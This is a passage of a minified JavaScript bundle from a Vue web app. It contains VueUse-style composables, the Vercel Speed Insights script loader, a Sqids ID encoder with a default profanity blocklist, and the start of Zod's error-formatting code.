l(...u){s(l),a(...u)}return n(l)}function s(a){const l=Tl.get(e);l&&(l.delete(a),l.size||o())}function o(){Tl.delete(e)}function i(a,l){var u;(u=Tl.get(e))===null||u===void 0||u.forEach(c=>c(a,l))}return{on:n,once:r,off:s,emit:i,reset:o}}function $X(e,t={}){const{initialValue:n=!1,focusVisible:r=!1,preventScroll:s=!1}=t,o=pe(!1),i=F(()=>yn(e)),a={passive:!0};Et(i,"focus",u=>{var c,d;(!r||!((c=(d=u.target).matches)===null||c===void 0)&&c.call(d,":focus-visible"))&&(o.value=!0)},a),Et(i,"blur",()=>o.value=!1,a);const l=F({get:()=>o.value,set(u){var c,d;!u&&o.value?(c=i.value)===null||c===void 0||c.blur():u&&!o.value&&((d=i.value)===null||d===void 0||d.focus({preventScroll:s}))}});return Ee(i,()=>{l.value=n},{immediate:!0,flush:"post"}),{focused:l}}const ww=1;function cz(e,t={}){const{throttle:n=0,idle:r=200,onStop:s=wr,onScroll:o=wr,offset:i={left:0,right:0,top:0,bottom:0},observe:a={mutation:!1},eventListenerOptions:l={capture:!1,passive:!0},behavior:u="auto",window:c=Zt,onError:d=C=>{}}=t,f=typeof a=="boolean"?{mutation:a}:a,p=pe(0),h=pe(0),m=F({get(){return p.value},set(C){_(C,void 0)}}),g=F({get(){return h.value},set(C){_(void 0,C)}});function _(C,T){var I,P,M,N;if(!c)return;const G=we(e);if(!G)return;(I=G instanceof Document?c.document.body:G)===null||I===void 0||I.scrollTo({top:(P=we(T))!==null&&P!==void 0?P:g.value,left:(M=we(C))!==null&&M!==void 0?M:m.value,behavior:we(u)});const B=(G==null||(N=G.document)===null||N===void 0?void 0:N.documentElement)||G?.documentElement||G;m!=null&&(p.value=B.scrollLeft),g!=null&&(h.value=B.scrollTop)}const b=pe(!1),v=Qt({left:!0,right:!1,top:!0,bottom:!1}),w=Qt({left:!1,right:!1,top:!1,bottom:!1}),E=C=>{b.value&&(b.value=!1,w.left=!1,w.right=!1,w.top=!1,w.bottom=!1,s(C))},S=Wk(E,n+r),x=C=>{var T;if(!c)return;const I=(C==null||(T=C.document)===null||T===void 0?void 0:T.documentElement)||C?.documentElement||yn(C),{display:P,flexDirection:M,direction:N}=getComputedStyle(I),G=N==="rtl"?-1:1,B=I.scrollLeft;w.left=B<p.value,w.right=B>p.value;const X=Math.abs(B*G)<=(i.left||0),Y=Math.abs(B*G)+I.clientWidth>=I.scrollWidth-(i.right||0)-ww;P==="flex"&&M==="row-reverse"?(v.left=Y,v.right=X):(v.left=X,v.right=Y),p.value=B;let _e=I.scrollTop;C===c.document&&!_e&&(_e=c.document.body.scrollTop),w.top=_e<h.value,w.bottom=_e>h.value;const ot=Math.abs(_e)<=(i.top||0),He=Math.abs(_e)+I.clientHeight>=I.scrollHeight-(i.bottom||0)-ww;P==="flex"&&M==="column-reverse"?(v.top=He,v.bottom=ot):(v.top=ot,v.bottom=He),h.value=_e},O=C=>{var T;c&&(x((T=C.target.documentElement)!==null&&T!==void 0?T:C.target),b.value=!0,S(C),o(C))};return Et(e,"scroll",n?GW(O,n,!0,!1):O,l),ol(()=>{try{const C=we(e);if(!C)return;x(C)}catch(C){d(C)}}),f?.mutation&&e!=null&&e!==c&&e!==document&&qf(e,()=>{const C=we(e);C&&x(C)},{attributes:!0,childList:!0,subtree:!0}),Et(e,"scrollend",E,l),{x:m,y:g,isScrolling:b,arrivedState:v,directions:w,measure(){const C=we(e);c&&C&&x(C)}}}function uz(e,t,n={}){const{window:r=Zt}=n;return az(e,t,r?.localStorage,n)}const dz={ctrl:"control",command:"meta",cmd:"meta",option:"alt",up:"arrowup",down:"arrowdown",left:"arrowleft",right:"arrowright"};function MX(e={}){const{reactive:t=!1,target:n=Zt,aliasMap:r=dz,passive:s=!0,onEventFired:o=wr}=e,i=Qt(new Set),a={toJSON(){return{}},current:i},l=t?Qt(a):a,u=new Set,c=new Map([["Meta",u],["Shift",new Set],["Alt",new Set]]),d=new Set;function f(b,v){b in l&&(t?l[b]=v:l[b].value=v)}function p(){i.clear();for(const b of d)f(b,!1)}function h(b,v,w){if(!(!b||typeof v.getModifierState!="function")){for(const[E,S]of c)if(v.getModifierState(E)){w.forEach(x=>S.add(x));break}}}function m(b,v){if(b)return;const w=`${v[0].toUpperCase()}${v.slice(1)}`,E=c.get(w);if(!["shift","alt"].includes(v)||!E)return;const S=Array.from(E),x=S.indexOf(v);S.forEach((O,C)=>{C>=x&&(i.delete(O),f(O,!1))}),E.clear()}function g(b,v){var w,E;const S=(w=b.key)===null||w===void 0?void 0:w.toLowerCase(),x=[(E=b.code)===null||E===void 0?void 0:E.toLowerCase(),S].filter(Boolean);S&&(v?i.add(S):i.delete(S));for(const O of x)d.add(O),f(O,v);h(v,b,[...i,...x]),m(v,S),S==="meta"&&!v&&(u.forEach(O=>{i.delete(O),f(O,!1)}),u.clear())}Et(n,"keydown",b=>(g(b,!0),o(b)),{passive:s}),Et(n,"keyup",b=>(g(b,!1),o(b)),{passive:s}),Et("blur",p,{passive:s}),Et("focus",p,{passive:s});const _=new Proxy(l,{get(b,v,w){if(typeof v!="string")return Reflect.get(b,v,w);if(v=v.toLowerCase(),v in r&&(v=r[v]),!(v in l))if(/[+_-]/.test(v)){const S=v.split(/[+_-]/g).map(x=>x.trim());l[v]=F(()=>S.map(x=>we(_[x])).every(Boolean))}else l[v]=pe(!1);const E=Reflect.get(b,v,w);return t?we(E):E}});return _}function NX(e,t){const r=Pr(new Map),s=(...c)=>JSON.stringify(c),o=(c,...d)=>(r.set(c,e(...d)),r.get(c)),i=(...c)=>o(s(...c),...c),a=(...c)=>{r.delete(s(...c))},l=()=>{r.clear()},u=(...c)=>{const d=s(...c);return r.has(d)?r.get(d):o(d,...c)};return u.load=i,u.delete=a,u.clear=l,u.generateKey=s,u.cache=r,u}const fz={page:e=>[e.pageX,e.pageY],client:e=>[e.clientX,e.clientY],screen:e=>[e.screenX,e.screenY],movement:e=>e instanceof MouseEvent?[e.movementX,e.movementY]:null};function pz(e={}){const{type:t="page",touch:n=!0,resetOnTouchEnds:r=!1,initialValue:s={x:0,y:0},window:o=Zt,target:i=o,scroll:a=!0,eventFilter:l}=e;let u=null,c=0,d=0;const f=pe(s.x),p=pe(s.y),h=pe(null),m=typeof t=="function"?t:fz[t],g=x=>{const O=m(x);u=x,O&&([f.value,p.value]=O,h.value="mouse"),o&&(c=o.scrollX,d=o.scrollY)},_=x=>{if(x.touches.length>0){const O=m(x.touches[0]);O&&([f.value,p.value]=O,h.value="touch")}},b=()=>{if(!u||!o)return;const x=m(u);u instanceof MouseEvent&&x&&(f.value=x[0]+o.scrollX-c,p.value=x[1]+o.scrollY-d)},v=()=>{f.value=s.x,p.value=s.y},w=l?x=>l(()=>g(x),{}):x=>g(x),E=l?x=>l(()=>_(x),{}):x=>_(x),S=l?()=>l(()=>b(),{}):()=>b();if(i){const x={passive:!0};Et(i,["mousemove","dragover"],w,x),n&&t!=="movement"&&(Et(i,["touchstart","touchmove"],E,x),r&&Et(i,"touchend",v,x)),a&&t==="page"&&Et(o,"scroll",S,x)}return{x:f,y:p,sourceType:h}}function LX(e,t={}){const{windowResize:n=!0,windowScroll:r=!0,handleOutside:s=!0,window:o=Zt}=t,i=t.type||"page",{x:a,y:l,sourceType:u}=pz(t),c=pe(e??o?.document.body),d=pe(0),f=pe(0),p=pe(0),h=pe(0),m=pe(0),g=pe(0),_=pe(!0);function b(){if(!o)return;const E=yn(c);if(!E||!(E instanceof Element))return;const{left:S,top:x,width:O,height:C}=E.getBoundingClientRect();p.value=S+(i==="page"?o.pageXOffset:0),h.value=x+(i==="page"?o.pageYOffset:0),m.value=C,g.value=O;const T=a.value-p.value,I=l.value-h.value;_.value=O===0||C===0||T<0||I<0||T>O||I>C,(s||!_.value)&&(d.value=T,f.value=I)}const v=[];function w(){v.forEach(E=>E()),v.length=0}if(ol(()=>{b()}),o){const{stop:E}=Xv(c,b),{stop:S}=qf(c,b,{attributeFilter:["style","class"]}),x=Ee([c,a,l],b);v.push(E,S,x),Et(document,"mouseleave",()=>_.value=!0,{passive:!0}),r&&v.push(Et("scroll",b,{capture:!0,passive:!0})),n&&v.push(Et("resize",b,{passive:!0}))}return{x:a,y:l,sourceType:u,elementX:d,elementY:f,elementPositionX:p,elementPositionY:h,elementHeight:m,elementWidth:g,isOutside:_,stop:w}}function FX(e,t,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n,{start:o}=qk(a,t,{immediate:r}),i=pe(!1);async function a(){i.value&&(await e(),o())}function l(){i.value||(i.value=!0,s&&e(),o())}function u(){i.value=!1}return r&&Pi&&l(),Hs(u),{isActive:i,pause:u,resume:l}}const hz={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},BX=Object.assign({},{linear:Uk},hz);function mz([e,t,n,r]){const s=(c,d)=>1-3*d+3*c,o=(c,d)=>3*d-6*c,i=c=>3*c,a=(c,d,f)=>((s(d,f)*c+o(d,f))*c+i(d))*c,l=(c,d,f)=>3*s(d,f)*c*c+2*o(d,f)*c+i(d),u=c=>{let d=c;for(let f=0;f<4;++f){const p=l(d,e,n);if(p===0)return d;const h=a(d,e,n)-c;d-=h/p}return d};return c=>e===t&&n===r?c:a(u(c),t,r)}function Ew(e,t,n){return e+n*(t-e)}function gz(e,t,n){const r=we(e),s=we(t);if(typeof r=="number"&&typeof s=="number")return Ew(r,s,n);if(Array.isArray(r)&&Array.isArray(s))return r.map((o,i)=>Ew(o,we(s[i]),n));throw new TypeError("Unknown transition type, specify an interpolation function.")}function xw(e){var t;return typeof e=="function"?e:(t=we(e))!==null&&t!==void 0?t:Uk}function vz(e,t,n,r={}){var s;const{window:o=Zt}=r,i=we(t),a=we(n),l=(s=we(r.duration))!==null&&s!==void 0?s:1e3,u=Date.now(),c=Date.now()+l,d=typeof r.interpolation=="function"?r.interpolation:gz,f=typeof r.easing<"u"?xw(r.easing):xw(r.transition),p=typeof f=="function"?f:mz(f);return new Promise(h=>{e.value=i;const m=()=>{var g;if(!((g=r.abort)===null||g===void 0)&&g.call(r)){h();return}const _=Date.now();e.value=d(i,a,p((_-u)/l)),_<c?o?.requestAnimationFrame(m):(e.value=a,h())};m()})}function jX(e,t={}){let n=0;const r=()=>{const o=we(e);return typeof t.interpolation>"u"&&Array.isArray(o)?o.map(we):o},s=pe(r());return Ee(r,async o=>{var i,a;if(we(t.disabled))return;const l=++n;t.delay&&await BW(we(t.delay)),l===n&&((i=t.onStarted)===null||i===void 0||i.call(t),await vz(s,s.value,o,{...t,abort:()=>{var u;return l!==n||((u=t.abort)===null||u===void 0?void 0:u.call(t))}}),(a=t.onFinished)===null||a===void 0||a.call(t))},{deep:!0}),Ee(()=>we(t.disabled),o=>{o&&(n++,s.value=r())}),Hs(()=>{n++}),F(()=>we(t.disabled)?r():s.value)}function HX(e,t,n,r={}){var s,o;const{clone:i=!1,passive:a=!1,eventName:l,deep:u=!1,defaultValue:c,shouldEmit:d}=r,f=xt(),p=n||f?.emit||(f==null||(s=f.$emit)===null||s===void 0?void 0:s.bind(f))||(f==null||(o=f.proxy)===null||o===void 0||(o=o.$emit)===null||o===void 0?void 0:o.bind(f?.proxy));let h=l;t||(t="modelValue"),h=h||`update:${t.toString()}`;const m=b=>i?typeof i=="function"?i(b):tz(b):b,g=()=>$W(e[t])?m(e[t]):c,_=b=>{d?d(b)&&p(h,b):p(h,b)};if(a){const b=V(g());let v=!1;return Ee(()=>e[t],w=>{v||(v=!0,b.value=m(w),ze(()=>v=!1))}),Ee(b,w=>{!v&&(w!==e[t]||u)&&_(w)},{deep:u}),b}else return F({get(){return g()},set(b){_(b)}})}var _z="@vercel/speed-insights",yz="1.2.0",bz=()=>{window.si||(window.si=function(...t){(window.siq=window.siq||[]).push(t)})};function wz(){return typeof window<"u"}function Ez(){try{const e="production"}catch{}return"production"}function Kk(){return Ez()==="development"}function xz(e,t){if(!e||!t)return e;let n=e;try{const r=Object.entries(t);for(const[s,o]of r)if(!Array.isArray(o)){const i=Sw(o);i.test(n)&&(n=n.replace(i,`/[${s}]`))}for(const[s,o]of r)if(Array.isArray(o)){const i=Sw(o.join("/"));i.test(n)&&(n=n.replace(i,`/[...${s}]`))}return n}catch{return e}}function Sw(e){return new RegExp(`/${Sz(e)}(?=[/?#]|$)`)}function Sz(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function Tz(e){return e.scriptSrc?e.scriptSrc:Kk()?"https://va.vercel-scripts.com/v1/speed-insights/script.debug.js":e.dsn?"https://va.vercel-scripts.com/v1/speed-insights/script.js":e.basePath?`${e.basePath}/speed-insights/script.js`:"/_vercel/speed-insights/script.js"}function kz(e={}){var t;if(!wz()||e.route===null)return null;bz();const n=Tz(e);if(document.head.querySelector(`script[src*="${n}"]`))return null;e.beforeSend&&((t=window.si)==null||t.call(window,"beforeSend",e.beforeSend));const r=document.createElement("script");return r.src=n,r.defer=!0,r.dataset.sdkn=_z+(e.framework?`/${e.framework}`:""),r.dataset.sdkv=yz,e.sampleRate&&(r.dataset.sampleRate=e.sampleRate.toString()),e.route&&(r.dataset.route=e.route),e.endpoint?r.dataset.endpoint=e.endpoint:e.basePath&&(r.dataset.endpoint=`${e.basePath}/speed-insights/vitals`),e.dsn&&(r.dataset.dsn=e.dsn),Kk()&&e.debug===!1&&(r.dataset.debug="false"),r.onerror=()=>{},document.head.appendChild(r),{setRoute:s=>{r.dataset.route=s??void 0}}}function Cz(){try{return}catch{}}function Pz(e="vue"){return H({props:["dsn","sampleRate","beforeSend","debug","scriptSrc","endpoint"],setup(t){const n=gv(),r=kz({...t,framework:e,basePath:Cz()});if(n&&r){const s=()=>{r.setRoute(xz(n.path,n.params))};s(),Ee(n,s)}},render(){return null}})}var Oz=Pz();function Az(){const e=Pa("global-command-palette-open",()=>!1);function t(){e.value=!0}function n(){e.value=!1}return{state:e,open:t,close:n}}function Iz(){return Pa("banner",()=>!1)}const hh={alphabet:"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",minLength:0,blocklist:new Set(["0rgasm","1d10t","1d1ot","1di0t","1diot","1eccacu10","1eccacu1o","1eccacul0","1eccaculo","1mbec11e","1mbec1le","1mbeci1e","1mbecile","a11upat0","a11upato","a1lupat0","a1lupato","aand","ah01e","ah0le","aho1e","ahole","al1upat0","al1upato","allupat0","allupato","ana1","ana1e","anal","anale","anus","arrapat0","arrapato","arsch","arse","ass","b00b","b00be","b01ata","b0ceta","b0iata","b0ob","b0obe","b0sta","b1tch","b1te","b1tte","ba1atkar","balatkar","bastard0","bastardo","batt0na","battona","bitch","bite","bitte","bo0b","bo0be","bo1ata","boceta","boiata","boob","boobe","bosta","bran1age","bran1er","bran1ette","bran1eur","bran1euse","branlage","branler","branlette","branleur","branleuse","c0ck","c0g110ne","c0g11one","c0g1i0ne","c0g1ione","c0gl10ne","c0gl1one","c0gli0ne","c0glione","c0na","c0nnard","c0nnasse","c0nne","c0u111es","c0u11les","c0u1l1es","c0u1lles","c0ui11es","c0ui1les","c0uil1es","c0uilles","c11t","c11t0","c11to","c1it","c1it0","c1ito","cabr0n","cabra0","cabrao","cabron","caca","cacca","cacete","cagante","cagar","cagare","cagna","cara1h0","cara1ho","caracu10","caracu1o","caracul0","caraculo","caralh0","caralho","cazz0","cazz1mma","cazzata","cazzimma","cazzo","ch00t1a","ch00t1ya","ch00tia","ch00tiya","ch0d","ch0ot1a","ch0ot1ya","ch0otia","ch0otiya","ch1asse","ch1avata","ch1er","ch1ng0","ch1ngadaz0s","ch1ngadazos","ch1ngader1ta","ch1ngaderita","ch1ngar","ch1ngo","ch1ngues","ch1nk","chatte","chiasse","chiavata","chier","ching0","chingadaz0s","chingadazos","chingader1ta","chingaderita","chingar","chingo","chingues","chink","cho0t1a","cho0t1ya","cho0tia","cho0tiya","chod","choot1a","choot1ya","chootia","chootiya","cl1t","cl1t0","cl1to","clit","clit0","clito","cock","cog110ne","cog11one","cog1i0ne","cog1ione","cogl10ne","cogl1one","cogli0ne","coglione","cona","connard","connasse","conne","cou111es","cou11les","cou1l1es","cou1lles","coui11es","coui1les","couil1es","couilles","cracker","crap","cu10","cu1att0ne","cu1attone","cu1er0","cu1ero","cu1o","cul0","culatt0ne","culattone","culer0","culero","culo","cum","cunt","d11d0","d11do","d1ck","d1ld0","d1ldo","damn","de1ch","deich","depp","di1d0","di1do","dick","dild0","dildo","dyke","encu1e","encule","enema","enf01re","enf0ire","enfo1re","enfoire","estup1d0","estup1do","estupid0","estupido","etr0n","etron","f0da","f0der","f0ttere","f0tters1","f0ttersi","f0tze","f0utre","f1ca","f1cker","f1ga","fag","fica","ficker","figa","foda","foder","fottere","fotters1","fottersi","fotze","foutre","fr0c10","fr0c1o","fr0ci0","fr0cio","fr0sc10","fr0sc1o","fr0sci0","fr0scio","froc10","froc1o","froci0","frocio","frosc10","frosc1o","frosci0","froscio","fuck","g00","g0o","g0u1ne","g0uine","gandu","go0","goo","gou1ne","gouine","gr0gnasse","grognasse","haram1","harami","haramzade","hund1n","hundin","id10t","id1ot","idi0t","idiot","imbec11e","imbec1le","imbeci1e","imbecile","j1zz","jerk","jizz","k1ke","kam1ne","kamine","kike","leccacu10","leccacu1o","leccacul0","leccaculo","m1erda","m1gn0tta","m1gnotta","m1nch1a","m1nchia","m1st","mam0n","mamahuev0","mamahuevo","mamon","masturbat10n","masturbat1on","masturbate","masturbati0n","masturbation","merd0s0","merd0so","merda","merde","merdos0","merdoso","mierda","mign0tta","mignotta","minch1a","minchia","mist","musch1","muschi","n1gger","neger","negr0","negre","negro","nerch1a","nerchia","nigger","orgasm","p00p","p011a","p01la","p0l1a","p0lla","p0mp1n0","p0mp1no","p0mpin0","p0mpino","p0op","p0rca","p0rn","p0rra","p0uff1asse","p0uffiasse","p1p1","p1pi","p1r1a","p1rla","p1sc10","p1sc1o","p1sci0","p1scio","p1sser","pa11e","pa1le","pal1e","palle","pane1e1r0","pane1e1ro","pane1eir0","pane1eiro","panele1r0","panele1ro","paneleir0","paneleiro","patakha","pec0r1na","pec0rina","pecor1na","pecorina","pen1s","pendej0","pendejo","penis","pip1","pipi","pir1a","pirla","pisc10","pisc1o","pisci0","piscio","pisser","po0p","po11a","po1la","pol1a","polla","pomp1n0","pomp1no","pompin0","pompino","poop","porca","porn","porra","pouff1asse","pouffiasse","pr1ck","prick","pussy","put1za","puta","puta1n","putain","pute","putiza","puttana","queca","r0mp1ba11e","r0mp1ba1le","r0mp1bal1e","r0mp1balle","r0mpiba11e","r0mpiba1le","r0mpibal1e","r0mpiballe","rand1","randi","rape","recch10ne","recch1one","recchi0ne","recchione","retard","romp1ba11e","romp1ba1le","romp1bal1e","romp1balle","rompiba11e","rompiba1le","rompibal1e","rompiballe","ruff1an0","ruff1ano","ruffian0","ruffiano","s1ut","sa10pe","sa1aud","sa1ope","sacanagem","sal0pe","salaud","salope","saugnapf","sb0rr0ne","sb0rra","sb0rrone","sbattere","sbatters1","sbattersi","sborr0ne","sborra","sborrone","sc0pare","sc0pata","sch1ampe","sche1se","sche1sse","scheise","scheisse","schlampe","schwachs1nn1g","schwachs1nnig","schwachsinn1g","schwachsinnig","schwanz","scopare","scopata","sexy","sh1t","shit","slut","sp0mp1nare","sp0mpinare","spomp1nare","spompinare","str0nz0","str0nza","str0nzo","stronz0","stronza","stronzo","stup1d","stupid","succh1am1","succh1ami","succhiam1","succhiami","sucker","t0pa","tapette","test1c1e","test1cle","testic1e","testicle","tette","topa","tr01a","tr0ia","tr0mbare","tr1ng1er","tr1ngler","tring1er","tringler","tro1a","troia","trombare","turd","twat","vaffancu10","vaffancu1o","vaffancul0","vaffanculo","vag1na","vagina","verdammt","verga","w1chsen","wank","wichsen","x0ch0ta","x0chota","xana","xoch0ta","xochota","z0cc01a","z0cc0la","z0cco1a","z0ccola","z1z1","z1zi","ziz1","zizi","zocc01a","zocc0la","zocco1a","zoccola"])};class Rz{constructor(t){var n,r,s;const o=(n=t?.alphabet)!==null&&n!==void 0?n:hh.alphabet,i=(r=t?.minLength)!==null&&r!==void 0?r:hh.minLength,a=(s=t?.blocklist)!==null&&s!==void 0?s:hh.blocklist;if(new Blob([o]).size!==o.length)throw new Error("Alphabet cannot contain multibyte characters");const l=3;if(o.length<l)throw new Error(`Alphabet length must be at least ${l}`);if(new Set(o).size!==o.length)throw new Error("Alphabet must contain unique characters");const u=255;if(typeof i!="number"||i<0||i>u)throw new Error(`Minimum length has to be between 0 and ${u}`);const c=new Set,d=o.toLowerCase().split("");for(const f of a)if(f.length>=3){const p=f.toLowerCase(),h=p.split("");h.filter(g=>d.includes(g)).length===h.length&&c.add(p)}this.alphabet=this.shuffle(o),this.minLength=i,this.blocklist=c}encode(t){if(t.length===0)return"";if(t.filter(r=>r>=0&&r<=this.maxValue()).length!==t.length)throw new Error(`Encoding supports numbers between 0 and ${this.maxValue()}`);return this.encodeNumbers(t)}decode(t){const n=[];if(t==="")return n;const r=this.alphabet.split("");for(const l of t.split(""))if(!r.includes(l))return n;const s=t.charAt(0),o=this.alphabet.indexOf(s);let i=this.alphabet.slice(o)+this.alphabet.slice(0,o);i=i.split("").reverse().join("");let a=t.slice(1);for(;a.length>0;){const l=i.slice(0,1),u=a.split(l);if(u.length>0){if(u[0]==="")return n;n.push(this.toNumber(u[0],i.slice(1))),u.length>1&&(i=this.shuffle(i))}a=u.slice(1).join(l)}return n}encodeNumbers(t,n=0){if(n>this.alphabet.length)throw new Error("Reached max attempts to re-generate the ID");let r=t.reduce((l,u,c)=>this.alphabet[u%this.alphabet.length].codePointAt(0)+c+l,t.length)%this.alphabet.length;r=(r+n)%this.alphabet.length;let s=this.alphabet.slice(r)+this.alphabet.slice(0,r);const o=s.charAt(0);s=s.split("").reverse().join("");const i=[o];for(let l=0;l!==t.length;l++){const u=t[l];i.push(this.toId(u,s.slice(1))),l<t.length-1&&(i.push(s.slice(0,1)),s=this.shuffle(s))}let a=i.join("");if(this.minLength>a.length)for(a+=s.slice(0,1);this.minLength-a.length>0;)s=this.shuffle(s),a+=s.slice(0,Math.min(this.minLength-a.length,s.length));return this.isBlockedId(a)&&(a=this.encodeNumbers(t,n+1)),a}shuffle(t){const n=t.split("");for(let r=0,s=n.length-1;s>0;r++,s--){const o=(r*s+n[r].codePointAt(0)+n[s].codePointAt(0))%n.length;[n[r],n[o]]=[n[o],n[r]]}return n.join("")}toId(t,n){const r=[],s=n.split("");let o=t;do r.unshift(s[o%s.length]),o=Math.floor(o/s.length);while(o>0);return r.join("")}toNumber(t,n){const r=n.split("");return t.split("").reduce((s,o)=>s*r.length+r.indexOf(o),0)}isBlockedId(t){const n=t.toLowerCase();for(const r of this.blocklist)if(r.length<=n.length){if(n.length<=3||r.length<=3){if(n===r)return!0}else if(/\d/.test(r)){if(n.startsWith(r)||n.endsWith(r))return!0}else if(n.includes(r))return!0}return!1}maxValue(){return Number.MAX_SAFE_INTEGER}}var tt;(function(e){e.assertEqual=s=>{};function t(s){}e.assertIs=t;function n(s){throw new Error}e.assertNever=n,e.arrayToEnum=s=>{const o={};for(const i of s)o[i]=i;return o},e.getValidEnumValues=s=>{const o=e.objectKeys(s).filter(a=>typeof s[s[a]]!="number"),i={};for(const a of o)i[a]=s[a];return e.objectValues(i)},e.objectValues=s=>e.objectKeys(s).map(function(o){return s[o]}),e.objectKeys=typeof Object.keys=="function"?s=>Object.keys(s):s=>{const o=[];for(const i in s)Object.prototype.hasOwnProperty.call(s,i)&&o.push(i);return o},e.find=(s,o)=>{for(const i of s)if(o(i))return i},e.isInteger=typeof Number.isInteger=="function"?s=>Number.isInteger(s):s=>typeof s=="number"&&Number.isFinite(s)&&Math.floor(s)===s;function r(s,o=" | "){return s.map(i=>typeof i=="string"?`'${i}'`:i).join(o)}e.joinValues=r,e.jsonStringifyReplacer=(s,o)=>typeof o=="bigint"?o.toString():o})(tt||(tt={}));var Tw;(function(e){e.mergeShapes=(t,n)=>({...t,...n})})(Tw||(Tw={}));const he=tt.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ho=e=>{switch(typeof e){case"undefined":return he.undefined;case"string":return he.string;case"number":return Number.isNaN(e)?he.nan:he.number;case"boolean":return he.boolean;case"function":return he.function;case"bigint":return he.bigint;case"symbol":return he.symbol;case"object":return Array.isArray(e)?he.array:e===null?he.null:e.then&&typeof e.then=="function"&&e.catch&&typeof e.catch=="function"?he.promise:typeof Map<"u"&&e instanceof Map?he.map:typeof Set<"u"&&e instanceof Set?he.set:typeof Date<"u"&&e instanceof Date?he.date:he.object;default:return he.unknown}},Q=tt.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),VX=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class or extends Error{get errors(){return this.issues}constructor(t){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=t}format(t){const n=t||function(o){return o.message},r={_errors:[]},s=o=>{for(const i of o.issues)if(i.code==="invalid_union")i.unionErrors.map(s);else if(i.code==="invalid_return_type")s(i.returnTypeError);else if(i.code==="invalid_arguments")s(i.argumentsError);else if(i.path.length===0)r._errors.push(n(i));else{let a=r,l=0;for(;l<i.path.length;){const u=i.path[l];l===i.path.length-1?(a[u]=a[u]||{_errors:[]},a[u]._errors.push(n(i))):a[u]=a[u]||{_errors:[]},a=a[u],l++}}};return s(this),r}static assert(t){if(!(t instanceof or))throw new Error(`Not a ZodError: ${t}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,tt.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(t=n=>n.message){const n={},r=[];for(const s of this.issues)if(s.path.length>0){const o=s.path[0];n[o]=n[o]||[],n[o].push(t(s))}else r.push(t(s));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}}or.create=e=>new or(e);const Ec=(e,t)=>{let n;switch(e.code){case Q.invalid_type:e.received===he.undefined?n="Required":n=`Expected ${e.expected}, received ${e.received}`;break;case Q.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,tt.jsonStringifyReplacer)}`;break;case Q.unrecognized_keys:n=`Unrecognized key(s) in object: ${tt.joinValues(e.keys,", ")}`;break;case Q.invalid_union:n="Invalid input";break;case Q.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${tt.joinValues(e.options)}`;break;case Q.invalid_enum_value:n=`Invalid enum value. Expected ${tt.joinValues(e.options)}, received '${e.received}'`;break;case Q.invalid_arguments:n="Invalid function arguments";break;case Q.invalid_return_type:n="Invalid function return type";break;case Q.invalid_date:n="Invalid date";break;case Q.invalid_string:typeof e.validation=="object"?"includes"in e.validation?(n=`Invalid input: must include "${e.validation.includes}"`,typeof e.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:tt.assertNever(e.validation):e.validation!=="regex"?n=`Invalid ${e.validation}`:n="Invalid";break;case Q.too_small:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:e.type==="bigint"?n=`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:n="Invalid input";break;case Q.too_big:e.type==="array"?n=`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:e.type==="string"?n=`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:e.type==="number"?n=`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="bigint"?n=`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:e.type==="date"?n=`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:n="Invalid input";break;case Q.custom:n="Invalid input";break;case Q.invalid_intersection_types:n="Intersection results could not be merged";break;case Q.not_multiple_of:n=`Number must be a multiple of 